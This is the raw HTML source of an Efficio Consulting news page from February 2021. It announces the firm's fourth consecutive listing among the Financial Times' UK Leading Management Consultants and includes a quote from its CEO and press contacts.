

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.efficioconsulting.com/en-gb/resources/news/efficio-named-in-the-financial-times-leading-management-consultants-2021-list-for-the-fourth-year-in-a-row/
body_size: 9498
content:




<!doctype html>

<html lang="en">
  <head>

    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

      <script src="//cdn.bc0a.com/autopilot/f00000000248305/autopilot_sdk.js"></script>

    <meta name="google-site-verification" content="u1LfAYGCRZNeSMM_Jqhj_Eu429Sp1oR3LylWtTMltU4" />

    <!-- Google Tag Manager head -->

<script nonce='AtoXY6PK1PROzBtaQQhxPg=='>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T289RB');</script>

<!-- End Google Tag Manager -->

    <script nonce="AtoXY6PK1PROzBtaQQhxPg==">window.nonceForBEScripts = "AtoXY6PK1PROzBtaQQhxPg==";</script>
    <script type="application/ld+json" nonce="AtoXY6PK1PROzBtaQQhxPg==">
      {
        "@context": "https://schema.org",
        "@graph": [
          {
            "@type": "WebSite",
            "@id": "https://www.efficioconsulting.com#website",
            "name": "Efficio Consulting",
            "url": "https://www.efficioconsulting.com/en-gb/"
          }

          



	,{
	  "@type": "Organization",
        "@id": "https://www.efficioconsulting.com#organization",
	  "name": "Efficio",
	  "url": "https://www.efficioconsulting.com/en-gb/",
		"logo": {
			"@type": "ImageObject",
			"@id": "https://www.efficioconsulting.com#logo",
			"url": "https://www.efficioconsulting.com/static/img/compound-og.png",
			"width": 480,
			"height": 480
		},
	  "description": "Efficio is a global leader in procurement and supply chain management and transformation.",
	  "sameAs": [
	    "https://www.linkedin.com/company/efficio",
	    "https://twitter.com/efficioconsult",
	    "https://www.youtube.com/c/EfficioConsulting"
	  ],
	  "contactPoint": {
		"@type": "ContactPoint",
		"telephone": "+44 20 3908 4040",
		"contactType": "customer service"
	  },
	  "address": {
	    "@type": "PostalAddress",
	    "name": "Efficio",
	    "streetAddress": "Kinnaird House, 1 Pall Mall E",
	    "addressLocality": "London",
	    "postalCode": "SW1Y 5AU",
	    "addressCountry": "GB"
	  }
	}



          
  

,{
  "@type": "Article",
  "@id": "https://www.efficioconsulting.com/en-gb/resources/news/efficio-named-in-the-financial-times-leading-management-consultants-2021-list-for-the-fourth-year-in-a-row/#article",
  "headline": "Efficio named in the Financial Times Leading Management Consultants 2021 list for the fourth year in a row",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.efficioconsulting.com/en-gb/resources/news/efficio-named-in-the-financial-times-leading-management-consultants-2021-list-for-the-fourth-year-in-a-row/#webpage"
  },
  
  
    "author": {
      "@id": "https://www.efficioconsulting.com#organization"
    },
  

  "publisher": {
    "@id": "https://www.efficioconsulting.com#organization"
  },
  "datePublished": "2021-02-19T15:36:01+00:00",
  
    
      "dateModified": "2023-03-14T13:25:52.017604+00:00",
    
      
  "url": "https://www.efficioconsulting.com/en-gb/resources/news/efficio-named-in-the-financial-times-leading-management-consultants-2021-list-for-the-fourth-year-in-a-row/",

  "inLanguage": "en-gb",

  "isPartOf": {
    "@type": "WebSite",
    "name": "Efficio Consulting",
    "url": "https://www.efficioconsulting.com"
  },

  "image": {
    "@type": "ImageObject",
    
      "url": "https://www.efficioconsulting.com/static/img/efficio-og.png"
    
  },

  "description": "For the fourth year running, Efficio, the global procurement experts, has been listed among the UK’s Leading Management Consultants 2021, a special report published by the Financial Times (FT), in partnership with Statista.",
  "articleSection": "News",

  

  "articleBody": "For the fourth year running, Efficio, the global procurement experts, has been listed among the UK’s Leading Management Consultants 2021, a special report published by the Financial Times (FT), in partnership with Statista."
}


          
  


  ,{
    "@type": "Quotation",
    "text": "We are proud that Efficio has distinguished itself for the fourth year in row, in what is an increasingly competitive industry. To hear that among more than 35,000 positive recommendations Statista received in its survey from clients and peers, Efficio was frequently mentioned, and stood out, makes us very proud – more so, considering last year’s and the ongoing period of COVID\u002Dcompounded upheaval. Our teams have been working exceptionally hard to support clients throughout, and we are delighted to be acknowledged for doing so."

    
      ,
      "author": {
        "@type": "Person",
        "name": "Jens Pedersen"

        
          ,
          "jobTitle": "CEO"
        

        
          ,
          "affiliation": {
            "@type": "Organization",
            "name": "Efficio"
          }
        

      }
    
  }



        ]
      }
    </script>

    
  <meta name="description" content="For the fourth year running, Efficio, the global procurement experts, has been listed among the UK’s Leading Management Consultants 2021, a special report published by the Financial Times (FT), in partnership with Statista.">


    <title>Efficio named in the Financial Times Leading Management Consultants 2021 list for the fourth year in a row - News | Efficio UK</title>

    
    <link rel="canonical" href="https://www.efficioconsulting.com/en-gb/resources/news/efficio-named-in-the-financial-times-leading-management-consultants-2021-list-for-the-fourth-year-in-a-row/">
    <link rel="alternate" hreflang="en" href="https://www.efficioconsulting.com/en-gb/resources/news/efficio-named-in-the-financial-times-leading-management-consultants-2021-list-for-the-fourth-year-in-a-row/" />
    <link rel="alternate" hreflang="en-gb" href="https://www.efficioconsulting.com/en-gb/resources/news/efficio-named-in-the-financial-times-leading-management-consultants-2021-list-for-the-fourth-year-in-a-row/" />
    <link rel="alternate" hreflang="en-us" href="https://www.efficioconsulting.com/en-gb/resources/news/efficio-named-in-the-financial-times-leading-management-consultants-2021-list-for-the-fourth-year-in-a-row/" />
    <link rel="alternate" hreflang="fr" href="https://www.efficioconsulting.com/en-gb/resources/news/efficio-named-in-the-financial-times-leading-management-consultants-2021-list-for-the-fourth-year-in-a-row/" />
    <link rel="alternate" hreflang="it" href="https://www.efficioconsulting.com/en-gb/resources/news/efficio-named-in-the-financial-times-leading-management-consultants-2021-list-for-the-fourth-year-in-a-row/" />
    <link rel="alternate" hreflang="de" href="https://www.efficioconsulting.com/en-gb/resources/news/efficio-named-in-the-financial-times-leading-management-consultants-2021-list-for-the-fourth-year-in-a-row/" />
    
    <link rel="alternate" hreflang="x-default" href="https://www.efficioconsulting.com/en-gb/resources/news/efficio-named-in-the-financial-times-leading-management-consultants-2021-list-for-the-fourth-year-in-a-row/" />


    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="/static/img/favicon/apple-touch-icon-57x57.6c0451a3024b.png" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="/static/img/favicon/apple-touch-icon-114x114.ed1d00a8c9fd.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="/static/img/favicon/apple-touch-icon-72x72.eec7faef6cb8.png" />
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="/static/img/favicon/apple-touch-icon-144x144.7b4a451d38f2.png" />
    <link rel="apple-touch-icon-precomposed" sizes="60x60" href="/static/img/favicon/apple-touch-icon-60x60.d4459903ae46.png" />
    <link rel="apple-touch-icon-precomposed" sizes="120x120" href="/static/img/favicon/apple-touch-icon-120x120.e91e75fb2ec4.png" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="/static/img/favicon/apple-touch-icon-76x76.04deb3c3a955.png" />
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="/static/img/favicon/apple-touch-icon-152x152.0c34bdc22ad6.png" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-196x196.25b13db9f352.png" sizes="196x196" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-96x96.2d45a36efb1b.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-32x32.2b5624a6529e.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-16x16.27de685204e9.png" sizes="16x16" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-128.b06945d40e7d.png" sizes="128x128" />
    <meta name="application-name" content="Efficio"/>
    <meta name="msapplication-TileColor" content="#FFFFFF" />
    <meta name="msapplication-TileImage" content="/static/img/favicon/mstile-144x144.7b4a451d38f2.png" />
    <meta name="msapplication-square70x70logo" content="/static/img/favicon/mstile-70x70.b06945d40e7d.png" />
    <meta name="msapplication-square150x150logo" content="/static/img/favicon/mstile-150x150.9f52e8ac2bb9.png" />
    <meta name="msapplication-wide310x150logo" content="/static/img/favicon/mstile-310x150.1c745424b53e.png" />
    <meta name="msapplication-square310x310logo" content="/static/img/favicon/mstile-310x310.df4d6dcab6e0.png" />

    <link rel="stylesheet" href="https://use.typekit.net/qpk6ybe.css">

    <!-- CSS -->

    

    <link href="/static/css/styles.min.2bdb490003a1.css" rel="stylesheet">

    


    <meta property="og:site_name" content="Efficio Consulting" />
    <meta name="twitter:site" content="@efficio" />
    <meta property="og:url" content="https://www.efficioconsulting.com/en-gb/resources/news/efficio-named-in-the-financial-times-leading-management-consultants-2021-list-for-the-fourth-year-in-a-row/" />
    <meta name="twitter:card" content="summary_large_image">

    

  <meta property="og:title" content="Efficio named in the Financial Times Leading Management Consultants 2021 list for the fourth year in a row - News | Efficio Consulting">
  <meta property="og:description" content="For the fourth year running, Efficio, the global procurement experts, has been listed among the UK’s Leading Management Consultants 2021, a special report published by the Financial Times (FT), in partnership with Statista.">

  
    <meta property="og:image" content="https://www.efficioconsulting.com/static/img/efficio-og.png">
  



  </head>
  <body class="">

    <!-- Google Tag Manager body -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-T289RB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager -->


    <a href="#main-content" class="visually-hidden-focusable skip-link">Skip to main content</a>

    

    
  




  <div id="language-chooser" class="container text-end">

    <div class="dropdown">

      
        

          <!--
            <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">British English</button>
          -->

          <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">
            
              Global
            
          </button>

        
      
        
      
        
      
        
      
        
      
      <ul class="dropdown-menu" aria-labelledby="languageSelectorButton">

        
        
        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/news/efficio-named-in-the-financial-times-leading-management-consultants-2021-list-for-the-fourth-year-in-a-row/" title="Change to language: German"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="de" 


>Deutschland</a>
          </li>
        

        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/news/efficio-named-in-the-financial-times-leading-management-consultants-2021-list-for-the-fourth-year-in-a-row/" title="Change to language: French"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="fr" 


>France</a>
          </li>
        

        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/news/efficio-named-in-the-financial-times-leading-management-consultants-2021-list-for-the-fourth-year-in-a-row/" title="Change to language: Italian"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="it" 


>Italia</a>
          </li>
        

        <li>
          <a class="dropdown-item" href="/en-gb/efficio-middle-east/" title="Go to: MENA"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="mena" 


>MENA</a>
        </li>

        <li>
          <a class="dropdown-item" href="/en-gb/efficio-nordics/" title="Go to: Nordics"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="nordics" 


>Nordics</a>
        </li>

        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/news/efficio-named-in-the-financial-times-leading-management-consultants-2021-list-for-the-fourth-year-in-a-row/" title="Change to language: US English"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="en-us" 


>North America</a>
          </li>
        
      
      
      </ul>

    </div>
  </div>





<nav id="main-nav" class="navbar navbar-expand-lg navbar-light bg-light">
  <div class="container">
    <a href="/en-gb/" class="efficio-logo">
      <span class="sr-only">Efficio</span>
    </a>
    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarToggler" aria-controls="navbarToggler" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"><span class="visually-hidden">Toggle Navigation</span></span>
    </button>
    <div id="navbarToggler" class="collapse navbar-collapse">
      
      <ul class="navbar-nav mt-3 m-lg-auto">        
        



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="about-us" data-bs-toggle="dropdown" aria-expanded="false">
        About us
      </a>
      <div class="dropdown-menu" aria-labelledby="about-us">
        <div class="container">
          










  <div id="row-347192"  style class="row">
  

  

  
      
      










  <div id="col-347193"  style class="col-xxl-4 col-12 col-sm-12 col-xl-4 col-md-12 col-lg-4 col">
  
  
    <h2>About us</h2>
  
    <div style class="list-group"><a id="link-347196" href="//www.efficioconsulting.com/en-gb/about-us/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/about-us/" 














><span>
      Who we are
    </span></a><a id="link-347197" href="//www.efficioconsulting.com/en-gb/about-us/our-team/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/about-us/our-team/" 














><span>
      Our senior team
    </span></a><a id="link-347198" href="//www.efficioconsulting.com/en-gb/about-us/our-locations/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/about-us/our-locations/" 














><span>
      Our locations
    </span></a><a id="link-347199" href="//www.efficioconsulting.com/en-gb/about-us/corporate-social-responsibility/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/about-us/corporate-social-responsibility/" 














><span>
      Corporate Social Responsibility
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-347200"  style class="col-xxl-4 col-12 col-sm-12 col-xl-4 col-md-12 col-lg-4 col">
  
  
    <h2>Media</h2>
  
    <div style class="list-group"><a id="link-347203" href="//www.efficioconsulting.com/en-gb/media/efficio-in-the-news/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/media/efficio-in-the-news/" 














><span>
      Efficio in the news
    </span></a><a id="link-347204" href="//www.efficioconsulting.com/en-gb/media/efficio-press-releases/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/media/efficio-press-releases/" 














><span>
      Press releases
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="how-we-help" data-bs-toggle="dropdown" aria-expanded="false">
        How we help
      </a>
      <div class="dropdown-menu" aria-labelledby="how-we-help">
        <div class="container">
          










  <div id="row-376989"  style class="row">
  

  

  
      
      










  <div id="col-376990"  style class="col-xxl-4 col-12 col-xl-4 col col-sm-12 col-lg-4 col-md-12">
  
  
    <h2>How we help</h2>
  
    <div style class="list-group"><a id="link-376993" href="//www.efficioconsulting.com/en-gb/how-we-help/ai-in-procurement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/how-we-help/ai-in-procurement/" 














><span>
      AI in Procurement
    </span></a><a id="link-376994" href="//www.efficioconsulting.com/en-gb/how-we-help/capability-capacity/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/how-we-help/capability-capacity/" 














><span>
      Capability and capacity
    </span></a><a id="link-376995" href="//www.efficioconsulting.com/en-gb/how-we-help/cost-optimisation/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/how-we-help/cost-optimisation/" 














><span>
      Cost optimisation
    </span></a><a id="link-376996" href="//www.efficioconsulting.com/en-gb/how-we-help/mergers-and-acquisitions/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/how-we-help/mergers-and-acquisitions/" 














><span>
      Mergers and acquisitions
    </span></a><a id="link-376997" href="//www.efficioconsulting.com/en-gb/how-we-help/procurement-excellence/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/how-we-help/procurement-excellence/" 














><span>
      Procurement excellence
    </span></a><a id="link-376998" href="//www.efficioconsulting.com/en-gb/how-we-help/supply-chain-management/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/how-we-help/supply-chain-management/" 














><span>
      Supply chain management
    </span></a><a id="link-376999" href="//www.efficioconsulting.com/en-gb/how-we-help/sustainability/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/how-we-help/sustainability/" 














><span>
      Sustainability and ESG
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-377000"  style class="col-xxl-4 col-12 col-xl-4 col col-sm-12 col-lg-4 col-md-12">
  
  
    






<div id="promo-377001" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Services</h3>
    

    
      <div class="content"><p>Find out more about the many ways we work with you to help you achieve your procurement and supply chain objectives.</p></div>
    

    



  <a 
    href="//www.efficioconsulting.com/en-gb/expertise/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/" 















      
  >
    
        <span>View all services</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  
      
      










  <div id="col-377002"  style class="col-xxl-4 col-12 col-xl-4 col col-sm-12 col-lg-4 col-md-12">
  
  
    <h2>Industries</h2>
  
    <div style class="list-group"><a id="link-377005" href="//www.efficioconsulting.com/en-gb/expertise/construction-infrastructure/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/construction-infrastructure/" 














><span>
      Construction and infrastructure
    </span></a><a id="link-377006" href="//www.efficioconsulting.com/en-gb/expertise/energy-and-utilities/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/energy-and-utilities/" 














><span>
      Energy and utilities
    </span></a><a id="link-377007" href="//www.efficioconsulting.com/en-gb/expertise/financial-services/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/financial-services/" 














><span>
      Financial services
    </span></a><a id="link-377008" href="//www.efficioconsulting.com/en-gb/expertise/food-retail-hospitality/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/food-retail-hospitality/" 














><span>
      Food, retail and hospitality
    </span></a><a id="link-377009" href="//www.efficioconsulting.com/en-gb/expertise/manufacturing/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/manufacturing/" 














><span>
      Manufacturing
    </span></a><a id="link-377010" href="//www.efficioconsulting.com/en-gb/expertise/pharma-and-healthcare/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/pharma-and-healthcare/" 














><span>
      Pharma and healthcare
    </span></a><a id="link-377011" href="//www.efficioconsulting.com/en-gb/expertise/private-equity/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/private-equity/" 














><span>
      Private equity
    </span></a><a id="link-377012" href="//www.efficioconsulting.com/en-gb/expertise/public-sector/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/public-sector/" 














><span>
      Public sector
    </span></a><a id="link-377013" href="//www.efficioconsulting.com/en-gb/expertise/technology/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/technology/" 














><span>
      Technology
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/en-gb/resources/">Insights</a>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/en-gb/events/">Events</a>
    

  </li>

  



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="careers" data-bs-toggle="dropdown" aria-expanded="false">
        Careers
      </a>
      <div class="dropdown-menu" aria-labelledby="careers">
        <div class="container">
          










  <div id="row-364024"  style class="row">
  

  

  
      
      










  <div id="col-364025"  style class="col-xxl-4 col-12 col-xl-4 col col-sm-12 col-lg-4 col-md-12">
  
  
    <h2>Careers</h2>
  
    <div style class="list-group"><a id="link-364028" href="//www.efficioconsulting.com/en-gb/careers/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/careers/" 














><span>
      Careers
    </span></a><a id="link-364029" href="//www.efficioconsulting.com/en-gb/careers/life-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/careers/life-efficio/" 














><span>
      Life at Efficio
    </span></a><a id="link-364030" href="//www.efficioconsulting.com/en-gb/careers/diversity-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/careers/diversity-efficio/" 














><span>
      Diversity at Efficio
    </span></a><a id="link-364031" href="//www.efficioconsulting.com/en-gb/careers/efficio-womens-network/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/careers/efficio-womens-network/" 














><span>
      Efficio women’s network
    </span></a><a id="link-364032" href="//www.efficioconsulting.com/en-gb/careers/econnect-efficio-alumni-network/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/careers/econnect-efficio-alumni-network/" 














><span>
      Efficio Connect: the Efficio alumni network
    </span></a><a id="link-364033" href="/en-gb/careers/explore-roles/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-gb/careers/explore-roles/" 














><i class="far " aria-hidden="true"></i><span>
      Explore roles
    </span><i class="far " aria-hidden="true"></i></a><a id="link-364034" href="//www.efficioconsulting.com/en-gb/careers/interview-prep/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/careers/interview-prep/" 














><span>
      Interview Process
    </span></a><a id="link-364035" href="//www.efficioconsulting.com/en-gb/careers/recruitment-faq/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/careers/recruitment-faq/" 














><span>
      Recruitment FAQ
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-364036"  style class="col-xxl-4 col-12 col-xl-4 col col-sm-12 col-lg-4 col-md-12">
  
  
    






<div id="promo-364037" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Explore roles</h3>
    

    
      <div class="content"><p>Whether you're a graduate or experienced consultant, a career at Efficio offers stimulating, rewarding work with big-name clients across the globe.</p>

<p>Ready to apply? View our latest vacancies and apply.</p></div>
    

    



  <a 
    href="/en-gb/careers/explore-roles/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="/en-gb/careers/explore-roles/" 















      
  >
    
        <span>Apply now</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



      </ul>

      <form id="nav-search-form" action="/en-gb/search/" method="get" class="d-flex">
      
       <button id="search-toggle" data-bs-toggle="dropdown" aria-expanded="false">Search</button>
      
        <div id="search-dropdown" class="dropdown-menu" aria-labelledby="search-toggle">
          <div class="container">
            <input id="search-text" type="search" name="q" placeholder="Search Efficio..." aria-label="Search Efficio..." autofocus>
            <input type="submit" class="sr-only" value="Submit" />
            <script nonce="AtoXY6PK1PROzBtaQQhxPg==">
              let searchText = document.getElementById("search-text")
              
              searchText.addEventListener( "keypress", function( e ) {         
                if (e.key === "Enter") {
                  document.getElementById("nav-search-form").submit()
                }
              }, false )

              document.getElementById("search-toggle").addEventListener( "shown.bs.dropdown", function () {
                searchText.focus()
              })
            </script>
          </div>
        </div>
          
      </form>

      
        <a class="btn contact" href="/en-gb/contact/">Contact</a>
      

    </div>
  </div>
</nav>


    <main id="main-content">
        

  <main class="article-detail">

    <header class="page-header">
      <div class="row">
        <div class="col-lg-5">

          <dl>
            <dt>Title</dt>
            <dd>
              <h1>Efficio named in the Financial Times Leading Management Consultants 2021 list for the fourth year in a row</h1>
            </dd>

            <dt>Section</dt>
            <dd class="type">
              
                News
              
            </dd>

            <dt>Summary</dt>
            <dd class="summary"></dd>

            

            
              <dt>Publish date</dt>
              <dd class="publish-date">19 Feb 2021</dd>
            

          </dl>

        </div>
        <div class="col-lg-6 offset-lg-1">

          

        </div>
      </div>
    </header>

    <div class="container">
      <div class="row">

        <!--Section: Content-->
        <section class="main-col">

          <p class="lead">For the fourth year running, Efficio, the global procurement experts, has been listed among the <a href="https://www.ft.com/content/c02c6de5-7e9b-4fc2-b153-cbf5f02655ad">UK’s Leading Management Consultants 2021</a>, a special report published by the Financial Times (FT), in partnership with Statista. </p>

<p>Each year, the top consultancies are rated by sector and service, as recommended by clients and peers.</p>

<p>This year marks the 4th edition of the list, in which Efficio was recommended for its particular expertise in the <a href="https://www.efficioconsulting.com/en-gb/expertise/supply-chain-improvement/">Supply Chain and Operations</a> consulting service.</p>





<div id="quote-39960" class="blockquote default-layout align-center">
  <blockquote>
    <span class="quote">We are proud that Efficio has distinguished itself for the fourth year in row, in what is an increasingly competitive industry. To hear that among more than 35,000 positive recommendations Statista received in its survey from clients and peers, Efficio was frequently mentioned, and stood out, makes us very proud – more so, considering last year’s and the ongoing period of COVID-compounded upheaval. Our teams have been working exceptionally hard to support clients throughout, and we are delighted to be acknowledged for doing so.</span>
    <footer>
      <cite title="Jens Pedersen, CEO, Efficio">

        
          <span class="origin-name">Jens Pedersen, </span>
        

        
          <span class="origin-role">CEO, </span>
        

        
          <span class="origin-company">Efficio</span>
        
      </cite>
    </footer>
  </blockquote>
</div>
<p>Over the last year, Efficio team members have also been recognised in various notable rankings, including Supply &amp; Demand Chain Executives’ first ever <a href="https://www.efficioconsulting.com/en-gb/resources/news/efficio-managers-listed-in-supply-demand-chain-executives-first-ever-women-in-supply-chain-awards-2020/">Women in Supply Chain Awards</a>, and the <a href="https://www.efficioconsulting.com/en-gb/resources/news/efficios-peter-wetherill-listed-provider-pro-know-/">Pros to Know Awards</a>.</p><h3>For more information, please contact:</h3>

<p>Christina Stone                                                                                     <br>
PR &amp; Content Manager<br>
Efficio<br>
+44 7866 156 023<br>
<a href="https://Christina.Stone@efficioconsulting.com">Christina.Stone@efficioconsulting.com </a>            </p>

<p>Katie Elliott<br>
PR &amp; Content Coordinator<br>
Efficio <br>
+44 7973 726 642<br>
<a href="mailto:Katie.Elliott@efficioconsulting.com">Katie.Elliott@efficioconsulting.com</a></p>

        </section>
        <aside class="side-col">

          






          

          

          

        </aside>

      </div>
    </div>

    <footer class="full-col">

      

      

    </footer>

  </main>

  


    </main>

    
  

<!-- Footer -->
<footer class="page-footer">
    <div class="container">
        <div class="row links">
            <div class="col col-md-2">
                <a href="/en-gb/" class="efficio-logo">
                    <span class="sr-only">Efficio</span>
                </a>
                <p>Partners in progress</p>
            </div>
            <div class="col col-md-10">
                










  <div id="row-331596"  style class="row-cols-xl-5 row-cols-sm-2 row-cols-lg-5 row-cols-xxl-5 row-cols-1 row row-cols-md-3">
  

  

  
      
      










  <div id="col-331597"  style class="col-md-12 col-12 col-xxl-3 col-lg-3 col col-xl-3 col-sm-12">
  
  
    <div style class="list-group"><a id="link-331599" href="//www.efficioconsulting.com/en-gb/about-us/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/about-us/" 














><span>
      About us
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331600"  style class="col-md-12 col-12 col-xxl-3 col-lg-3 col col-xl-3 col-sm-12">
  
  
    <div style class="list-group"><a id="link-331602" href="//www.efficioconsulting.com/en-gb/how-we-help/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/how-we-help/" 














><span>
      How we help
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331603"  style class="col-md-12 col-12 col-xxl-3 col-lg-3 col col-xl-3 col-sm-12">
  
  
    <div style class="list-group"><a id="link-331605" href="//www.efficioconsulting.com/en-gb/careers/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/careers/" 














><span>
      Careers
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331606"  style class="col-md-12 col-12 col-xxl-3 col-lg-3 col col-xl-3 col-sm-12">
  
  
    <div style class="list-group"><a id="link-331608" href="//www.efficioconsulting.com/en-gb/contact/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/contact/" 














><span>
      Contact
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331609"  style class="col-md-12 col-12 col-xxl-3 col-lg-3 col col-xl-3 col-sm-12">
  
  
    <div style class="list-group"><a id="link-331611" href="//www.efficioconsulting.com/en-gb/legal/terms-conditions/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/legal/terms-conditions/" 














><span>
      Legal
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331612"  style class="col-md-12 col-12 col-xxl-3 col-lg-3 col col-xl-3 col-sm-12">
  
  
    <div style class="list-group"><a id="link-331614" href="//www.efficioconsulting.com/en-gb/legal/modern-slavery-statement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/legal/modern-slavery-statement/" 














><span>
      Modern Slavery Statement
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331621"  style class="col-md-12 col-12 col-xxl-3 col-lg-3 col col-xl-3 col-sm-12">
  
  
